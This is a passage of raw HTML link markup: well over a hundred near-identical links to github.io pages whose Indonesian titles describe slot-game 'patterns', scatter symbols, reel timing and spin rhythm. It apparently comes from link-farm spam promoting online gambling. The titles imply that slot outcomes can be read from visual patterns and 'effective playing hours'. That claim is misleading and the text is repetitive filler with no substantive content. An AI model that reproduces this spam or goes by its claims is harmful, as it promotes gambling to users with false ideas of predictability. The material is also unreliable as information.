Stabil</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Dinamika-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Dinamika Digital</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Mulai-Terlihat-Terarah-di-Grid-Aktif.html">Dinamika Ritme Putaran dan Interaksi Scatter Mulai Terlihat Terarah di Grid Aktif</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terlihat-Menguat-di-Tengah-Grid-Aktif.html">Dinamika Ritme Putaran dan Interaksi Scatter Terlihat Menguat di Tengah Grid Aktif</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Perubahan-Tempo-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Mulai-Konsisten.html">Perubahan Tempo Permainan Terasa Bertahap saat Pola Simbol Mulai Konsisten</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-Terarah-di-Tengah-Grid.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat Terarah di Tengah Grid</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Mulai-Terlihat-Stabil-di-Tengah-Grid.html">Dinamika Momentum Putaran dan Interaksi Scatter Mulai Terlihat Stabil di Tengah Grid</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Selaras-saat-Ritme-Bermain-Terjaga.html">Reel Timing dan Sinkronisasi Putaran Terasa Selaras saat Ritme Bermain Terjaga</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Perubahan-Tempo-Permainan-Terasa-Halus-ketika-Pola-Simbol-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terasa Halus ketika Pola Simbol Mulai Terbentuk</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Scatter-Interval-Mapping-Membantu-Memahami-Pola-Jarak-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membantu Memahami Pola Jarak Simbol di Grid Aktif</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Momentum-Permainan-Mulai-Terasa-Terarah-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Terarah di Tengah Beberapa Putaran Berjalan</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terlihat-Konsisten-di-Tengah-Grid.html">Dinamika Ritme Putaran dan Interaksi Scatter Terlihat Konsisten di Tengah Grid</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Rapi-dalam-Sesi-Bermain.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Rapi dalam Sesi Bermain</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-Pemain-dalam-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Keputusan Pemain dalam Game Digital</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Pola-Visual-di-Tengah-Grid-Menjadi-Referensi-Pemain-Selama-Sesi.html">Pola Visual di Tengah Grid Menjadi Referensi Pemain Selama Sesi</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Ritme-Permainan-Mengalami-Transisi-Alami-di-Pertengahan-Sesi.html">Ritme Permainan Mengalami Transisi Alami di Pertengahan Sesi</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Interaksi-Simbol-Berurutan-Membentuk-Ekspektasi-Permainan.html">Interaksi Simbol Berurutan Membentuk Ekspektasi Permainan</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Dinamika-Permainan-Terasa-Lebih-Hidup-melalui-Variasi-Pola-Grid.html">Dinamika Permainan Terasa Lebih Hidup melalui Variasi Pola Grid</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Momentum-Permainan-Mengarah-ke-Pola-Tertentu-di-Pertengahan-Sesi-Bermain.html">Momentum Permainan Mengarah ke Pola Tertentu di Pertengahan Sesi Bermain</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Irama-Putaran-Membentuk-Alur-Bermain-yang-Terasa-Lebih-Terstruktur.html">Irama Putaran Membentuk Alur Bermain yang Terasa Lebih Terstruktur</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Susunan-Reel-Memberi-Petunjuk-Visual-tentang-Arah-Permainan.html">Susunan Reel Memberi Petunjuk Visual tentang Arah Permainan</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Perubahan-Dinamika-Grid-Terlihat-setelah-Beberapa-Fase-Permainan.html">Perubahan Dinamika Grid Terlihat setelah Beberapa Fase Permainan</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Keteraturan-Gerak-Simbol-Menciptakan-Ritme-yang-Terasa-Konsisten.html">Keteraturan Gerak Simbol Menciptakan Ritme yang Terasa Konsisten</a><br><a href="https://info-aktual.github.io/info-berita-aktual/Arah-Putaran-Mulai-Terbaca-melalui-Interaksi-Visual-yang-Berulang.html">Arah Putaran Mulai Terbaca melalui Interaksi Visual yang Berulang</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Distribusi-Simbol-Membentuk-Pola-Fokus-di-Area-Permainan-Aktif.html">Distribusi Simbol Membentuk Pola Fokus di Area Permainan Aktif</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Transisi-Permainan-Terjadi-Halus-tanpa-Perubahan-Mendadak.html">Transisi Permainan Terjadi Halus tanpa Perubahan Mendadak</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Sinkron-Gerak-Elemen-Visual-Membantu-Pemain-Menjaga-Ritme.html">Sinkron Gerak Elemen Visual Membantu Pemain Menjaga Ritme</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Kombinasi-Pola-Simbol-Muncul-Bertahap-di-Sepanjang-Putaran.html">Kombinasi Pola Simbol Muncul Bertahap di Sepanjang Putaran</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Pola-Permainan-Terasa-Lebih-Terbuka-setelah-Beberapa-Siklus-Berjalan.html">Pola Permainan Terasa Lebih Terbuka setelah Beberapa Siklus Berjalan</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Alur-Visual-Permainan-Membentuk-Persepsi-Bermain-yang-Berbeda.html">Alur Visual Permainan Membentuk Persepsi Bermain yang Berbeda</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Gerakan-Reel-yang-Konsisten-Menciptakan-Aliran-Bermain-Alami.html">Gerakan Reel yang Konsisten Menciptakan Aliran Bermain Alami</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Perubahan-Pola-Grid-Memberi-Variasi-pada-Setiap-Sesi.html">Perubahan Pola Grid Memberi Variasi pada Setiap Sesi</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Interaksi-Elemen-Permainan-Menguat-di-Tengah-Sesi-Aktif.html">Interaksi Elemen Permainan Menguat di Tengah Sesi Aktif</a><br><a href="https://berita-utama-hari-ini.github.io/berita-utama/Tempo-Bermain-Terjaga-melalui-Pola-Visual-yang-Berulang.html">Tempo Bermain Terjaga melalui Pola Visual yang Berulang</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Struktur-Permainan-Terasa-Lebih-Jelas-saat-Ritme-Mulai-Terbentuk.html">Struktur Permainan Terasa Lebih Jelas saat Ritme Mulai Terbentuk</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Pergerakan-Simbol-Memberi-Nuansa-Dinamis-di-Sepanjang-Permainan.html">Pergerakan Simbol Memberi Nuansa Dinamis di Sepanjang Permainan</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Fokus-Bermain-Terarah-melalui-Pola-Visual-yang-Konsisten.html">Fokus Bermain Terarah melalui Pola Visual yang Konsisten</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Variasi-Alur-Permainan-Menjaga-Pengalaman-Tetap-Menarik.html">Variasi Alur Permainan Menjaga Pengalaman Tetap Menarik</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Arah-Permainan-Mulai-Terlihat-melalui-Pola-Visual-yang-Muncul-Bertahap.html">Arah Permainan Mulai Terlihat melalui Pola Visual yang Muncul Bertahap</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Ritme-Putaran-Membentuk-Dinamika-Bermain-yang-Terasa-Lebih-Seimbang.html">Ritme Putaran Membentuk Dinamika Bermain yang Terasa Lebih Seimbang</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Susunan-Elemen-Visual-Memberi-Isyarat-Perubahan-Alur-Permainan.html">Susunan Elemen Visual Memberi Isyarat Perubahan Alur Permainan</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Peralihan-Fase-Permainan-Terjadi-Alami-di-Tengah-Sesi-Berjalan.html">Peralihan Fase Permainan Terjadi Alami di Tengah Sesi Berjalan</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Konsistensi-Gerak-Permainan-Membantu-Menjaga-Fokus-Bermain.html">Konsistensi Gerak Permainan Membantu Menjaga Fokus Bermain</a><br><a href="https://fokus-nasional.github.io/fokus-nasional-2026/Pola-Berulang-Membentuk-Ekspektasi-Pemain-Secara-Bertahap.html">Pola Berulang Membentuk Ekspektasi Pemain Secara Bertahap</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Distribusi-Visual-Menjadi-Penanda-Ritme-dalam-Setiap-Putaran.html">Distribusi Visual Menjadi Penanda Ritme dalam Setiap Putaran</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Alur-Bermain-Terasa-Lebih-Mengalir-setelah-Beberapa-Siklus.html">Alur Bermain Terasa Lebih Mengalir setelah Beberapa Siklus</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Interaksi-Antar-Elemen-Menciptakan-Transisi-Bermain-yang-Halus.html">Interaksi Antar Elemen Menciptakan Transisi Bermain yang Halus</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Struktur-Putaran-Memberi-Pola-yang-Mudah-Dikenali-Pemain.html">Struktur Putaran Memberi Pola yang Mudah Dikenali Pemain</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Variasi-Visual-Menjaga-Permainan-Tetap-Dinamis-Sepanjang-Waktu.html">Variasi Visual Menjaga Permainan Tetap Dinamis Sepanjang Waktu</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Perubahan-Tempo-Terasa-Alami-saat-Pola-Mulai-Berkembang.html">Perubahan Tempo Terasa Alami saat Pola Mulai Berkembang</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Keterkaitan-Antar-Putaran-Membentuk-Alur-Bermain-Berkesinambungan.html">Keterkaitan Antar Putaran Membentuk Alur Bermain Berkesinambungan</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Susunan-Grid-Memberi-Nuansa-Baru-di-Setiap-Tahap-Permainan.html">Susunan Grid Memberi Nuansa Baru di Setiap Tahap Permainan</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Gerak-Visual-Konsisten-Membantu-Pemain-Membaca-Ritme.html">Gerak Visual Konsisten Membantu Pemain Membaca Ritme</a><br><a href="https://sorotan-hari-ini.github.io/sorotan-hari-ini/Pola-Dinamis-Muncul-Perlahan-di-Sepanjang-Sesi-Bermain.html">Pola Dinamis Muncul Perlahan di Sepanjang Sesi Bermain</a><br><a href="https://jurnalberita.github.io/update-jurnal/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Halus-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Halus dalam Ritme Bermain Stabil</a><br><a href="https://jurnalberita.github.io/update-jurnal/Perubahan-Ritme-Permainan-Terlihat-Nyata-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terlihat Nyata saat Pola Simbol Muncul Konsisten</a><br><a href="https://jurnalberita.github.io/update-jurnal/Kejelasan-Fokus-Pemain-Meningkat-saat-Ritme-Permainan-Mengalir.html">Kejelasan Fokus Pemain Meningkat saat Ritme Permainan Mengalir</a><br><a href="https://jurnalberita.github.io/update-jurnal/Scatter-Interval-Mapping-Mengungkap-Pola-Jarak-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Pola Jarak Simbol di Grid Aktif</a><br><a href="https://jurnalberita.github.io/update-jurnal/Jam-Bermain-Efektif-Berkaitan-dengan-Ritme-Permainan-dan-Kesiapan-Mental.html">Jam Bermain Efektif Berkaitan dengan Ritme Permainan dan Kesiapan Mental</a><br><a href="https://jurnalberita.github.io/update-jurnal/Momentum-Permainan-Mulai-Terasa-Mengalir-di-Tengah-Beberapa-Siklus-Putaran.html">Momentum Permainan Mulai Terasa Mengalir di Tengah Beberapa Siklus Putaran</a><br><a href="https://jurnalberita.github.io/update-jurnal/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Penanda-saat-Pola-Terbentuk.html">Fokus Area Tengah Grid Kembali Menjadi Penanda saat Pola Terbentuk</a><br><a href="https://jurnalberita.github.io/update-jurnal/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-Aktif-di-Tengah-Grid-Permainan.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat Aktif di Tengah Grid Permainan</a><br><a href="https://jurnalberita.github.io/update-jurnal/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Lebih-Teratur-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Terbaca Lebih Teratur dalam Ritme Bermain</a><br><a href="https://jurnalberita.github.io/update-jurnal/Perubahan-Ritme-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Mulai-Terbentuk.html">Perubahan Ritme Permainan Terasa Bertahap saat Pola Simbol Mulai Terbentuk</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mulai-Stabil.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mulai Stabil</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Scatter-Interval-Mapping-dan-Pola-Jarak-Simbol-Terbaca-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Pola Jarak Simbol Terbaca di Grid Reel Aktif</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menilai-Perubahan-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menilai Perubahan Permainan</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Halus-saat-Ritme-Bermain-Terjaga.html">Reel Timing dan Sinkronisasi Putaran Terasa Halus saat Ritme Bermain Terjaga</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Perubahan-Tempo-Permainan-Terlihat-Jelas-ketika-Pola-Simbol-Muncul-Berulang.html">Perubahan Tempo Permainan Terlihat Jelas ketika Pola Simbol Muncul Berulang</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Scatter-Interval-Mapping-Membuka-Cara-Membaca-Pola-Jarak-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membuka Cara Membaca Pola Jarak Simbol di Grid Aktif</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terlihat-Lebih-Terarah-di-Tengah-Grid.html">Dinamika Ritme Putaran dan Interaksi Scatter Terlihat Lebih Terarah di Tengah Grid</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Menyatu-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Menyatu dalam Ritme Bermain</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Perubahan-Tempo-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Tempo Permainan Terasa Bertahap saat Pola Simbol Muncul Konsisten</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-Konsisten-di-Tengah-Grid.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat Konsisten di Tengah Grid</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Halus-dalam-Sesi-Bermain.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Halus dalam Sesi Bermain</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Perubahan-Ritme-Permainan-Terlihat-Nyata-ketika-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Terlihat Nyata ketika Pola Simbol Muncul Berulang</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Kejelasan-Fokus-Pemain-Terbentuk-saat-Ritme-Permainan-Mulai-Konsisten.html">Kejelasan Fokus Pemain Terbentuk saat Ritme Permainan Mulai Konsisten</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-dalam-Dunia-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain dalam Dunia Game Digital</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Momentum-Permainan-Terbentuk-Perlahan-di-Area-Tengah-Grid-saat-Sesi-Berjalan.html">Momentum Permainan Terbentuk Perlahan di Area Tengah Grid saat Sesi Berjalan</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Sinkronisasi-Reel-Terasa-Lebih-Presisi-ketika-Ritme-Putaran-Mulai-Menyatu.html">Sinkronisasi Reel Terasa Lebih Presisi ketika Ritme Putaran Mulai Menyatu</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Pergerakan-Simbol-Membentuk-Pola-Visual-yang-Mudah-Terbaca-di-Tengah-Permainan.html">Pergerakan Simbol Membentuk Pola Visual yang Mudah Terbaca di Tengah Permainan</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Perubahan-Alur-Putaran-Mulai-Terlihat-setelah-Beberapa-Siklus-Berlangsung.html">Perubahan Alur Putaran Mulai Terlihat setelah Beberapa Siklus Berlangsung</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Distribusi-Simbol-di-Grid-Aktif-Menarik-Perhatian-saat-Ritme-Berubah.html">Distribusi Simbol di Grid Aktif Menarik Perhatian saat Ritme Berubah</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Pola-Interaksi-Visual-Membantu-Pemain-Membaca-Arah-Permainan.html">Pola Interaksi Visual Membantu Pemain Membaca Arah Permainan</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Tempo-Putaran-Melambat-Sesaat-sebelum-Pola-Permainan-Terbentuk.html">Tempo Putaran Melambat Sesaat sebelum Pola Permainan Terbentuk</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Fokus-Pemain-Terarah-pada-Titik-Grid-Tertentu-selama-Sesi-Berjalan.html">Fokus Pemain Terarah pada Titik Grid Tertentu selama Sesi Berjalan</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Susunan-Simbol-Berulang-Menciptakan-Ritme-yang-Terasa-Familiar.html">Susunan Simbol Berulang Menciptakan Ritme yang Terasa Familiar</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Peralihan-Ritme-Permainan-Terjadi-Halus-di-Tengah-Putaran-Aktif.html">Peralihan Ritme Permainan Terjadi Halus di Tengah Putaran Aktif</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Pola-Kemunculan-Simbol-Khusus-Memberi-Isyarat-Perubahan-Permainan.html">Pola Kemunculan Simbol Khusus Memberi Isyarat Perubahan Permainan</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Interaksi-Grid-dan-Reel-Membentuk-Dinamika-Bermain-yang-Berbeda.html">Interaksi Grid dan Reel Membentuk Dinamika Bermain yang Berbeda</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Konsistensi-Gerak-Simbol-Membantu-Menjaga-Fokus-Pemain.html">Konsistensi Gerak Simbol Membantu Menjaga Fokus Pemain</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Arah-Permainan-Terasa-Lebih-Jelas-setelah-Ritme-Mulai-Terbaca.html">Arah Permainan Terasa Lebih Jelas setelah Ritme Mulai Terbaca</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Perubahan-Susunan-Grid-Memberi-Nuansa-Baru-dalam-Setiap-Putaran.html">Perubahan Susunan Grid Memberi Nuansa Baru dalam Setiap Putaran</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Sinkron-Gerak-Reel-dan-Simbol-Membentuk-Alur-Bermain-yang-Mengalir.html">Sinkron Gerak Reel dan Simbol Membentuk Alur Bermain yang Mengalir</a><br><a href="https://jurnalberita.github.io/update-jurnal/Scatter-Interval-Mapping-Membantu-Memahami-Pola-Jarak-Simbol-di-Grid-Reel.html">Scatter Interval Mapping Membantu Memahami Pola Jarak Simbol di Grid Reel</a><br><a href="https://jurnalberita.github.io/update-jurnal/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Permainan-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Permainan Mulai Terbaca</a><br><a href="https://jurnalberita.github.io/update-jurnal/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terlihat-Jelas-di-Tengah-Grid-Aktif.html">Dinamika Momentum Putaran dan Interaksi Scatter Terlihat Jelas di Tengah Grid Aktif</a><br><a href="https://jurnalberita.github.io/update-jurnal/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Lebih-Selaras-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terbaca Lebih Selaras dalam Sesi Bermain Stabil</a><br><a href="https://jurnalberita.github.io/update-jurnal/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mulai-Terarah.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mulai Terarah</a><br><a href="https://jurnalberita.github.io/update-jurnal/Scatter-Interval-Mapping-dan-Analisis-Pola-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Analisis Pola Jarak Simbol di Grid Reel Aktif</a><br><a href="https://jurnalberita.github.io/update-jurnal/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran Berjalan</a><br><a href="https://jurnalberita.github.io/update-jurnal/Fokus-Area-Tengah-Grid-Menjadi-Titik-Aktivitas-saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Titik Aktivitas saat Pola Permainan Terbaca</a><br><a href="https://jurnalberita.github.io/update-jurnal/Dinamika-Ritme-Putaran-dan-Pola-Scatter-Mulai-Terlihat-Stabil-di-Tengah-Grid.html">Dinamika Ritme Putaran dan Pola Scatter Mulai Terlihat Stabil di Tengah Grid</a><br><a href="https://jurnalberita.github.io/update-jurnal/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Rapi-saat-Ritme-Terjaga.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Rapi saat Ritme Terjaga</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Perubahan-Tempo-Permainan-Terlihat-Halus-ketika-Pola-Simbol-Muncul-Bertahap.html">Perubahan Tempo Permainan Terlihat Halus ketika Pola Simbol Muncul Bertahap</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Kejelasan-Fokus-Pemain-Muncul-saat-Ritme-Permainan-Mengalir-Konsisten.html">Kejelasan Fokus Pemain Muncul saat Ritme Permainan Mengalir Konsisten</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Scatter-Interval-Mapping-Membuka-Cara-Membaca-Pola-Jarak-Simbol-di-Grid.html">Scatter Interval Mapping Membuka Cara Membaca Pola Jarak Simbol di Grid</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Penanda-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Kembali Menjadi Penanda saat Pola Mulai Terbentuk</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Membaca-Arah-Permainan-Digital.html">Pola Ritme Bermain Membentuk Cara Pemain Membaca Arah Permainan Digital</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-Pemain-di-Platform-Digital.html">Fenomena Pola Permainan dan Dinamika Keputusan Pemain di Platform Digital</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Konsisten-di-Tengah-Grid-Aktif.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Konsisten di Tengah Grid Aktif</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Reel-Timing-dan-Sinkronisasi-Putaran-Terlihat-Lebih-Selaras-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Terlihat Lebih Selaras dalam Ritme Bermain</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Perubahan-Ritme-Permainan-Mulai-Terbaca-saat-Pola-Simbol-Muncul-Bertahap.html">Perubahan Ritme Permainan Mulai Terbaca saat Pola Simbol Muncul Bertahap</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Menguat-Perlahan.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Menguat Perlahan</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Scatter-Interval-Mapping-dan-Pola-Jarak-Simbol-Terlihat-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Pola Jarak Simbol Terlihat di Grid Reel Aktif</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Kesiapan-Fokus.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Kesiapan Fokus</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Momentum-Permainan-Mulai-Terasa-Stabil-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Stabil di Tengah Beberapa Putaran Berjalan</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Fokus-Area-Tengah-Grid-Menjadi-Titik-Aktivitas-saat-Pola-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Titik Aktivitas saat Pola Mulai Terbaca</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menilai-Transisi-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menilai Transisi Permainan</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Ritme-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Ritme Digital</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Mulai-Terlihat-Terarah-di-Grid.html">Dinamika Ritme Putaran dan Interaksi Scatter Mulai Terlihat Terarah di Grid</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Halus-dalam-Sesi-Bermain-Aktif.html">Reel Timing dan Sinkronisasi Putaran Terbaca Halus dalam Sesi Bermain Aktif</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Perubahan-Tempo-Permainan-Terasa-Nyata-saat-Pola-Simbol-Mulai-Konsisten.html">Perubahan Tempo Permainan Terasa Nyata saat Pola Simbol Mulai Konsisten</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Kejelasan-Fokus-Pemain-Terbentuk-saat-Ritme-Permainan-Mengalir-Stabil.html">Kejelasan Fokus Pemain Terbentuk saat Ritme Permainan Mengalir Stabil</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Jarak-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Jarak Simbol di Grid Aktif</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Penanda-saat-Pola-Permainan-Terbentuk.html">Fokus Area Tengah Grid Kembali Menjadi Penanda saat Pola Permainan Terbentuk</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-dalam-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain dalam Game Digital</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terlihat-Semakin-Jelas-di-Tengah-Grid.html">Dinamika Ritme Putaran dan Interaksi Scatter Terlihat Semakin Jelas di Tengah Grid</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terbaca-Stabil-saat-Sesi-Berjalan.html">Reel Timing dan Sinkronisasi Putaran Mulai Terbaca Stabil saat Sesi Berjalan</a><br><a 